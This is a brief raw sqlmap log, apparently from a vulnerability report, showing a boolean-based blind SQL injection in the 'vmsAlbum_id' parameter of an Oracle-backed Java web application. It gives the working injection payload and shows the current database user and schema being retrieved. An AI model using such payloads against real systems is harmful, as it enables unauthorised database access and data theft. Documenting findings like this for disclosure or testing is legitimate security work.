 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: vmsAlbum_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: vmsAlbum_id=VSET100167308821' AND 8995=8995 AND 'cqlI'='cqlI&page=1&pageSize=20
---
[16:42:45] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[16:42:45] [INFO] fetching current user
[16:42:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
r faster data retrieval
[16:42:45] [INFO] retrieved: CMSUSER
current user:    'CMSUSER'
[16:42:53] [INFO] fetching current database
[16:42:53] [INFO] resumed: CMSUSER
current schema (equivalent to database on Oracle):    'CMSUSER'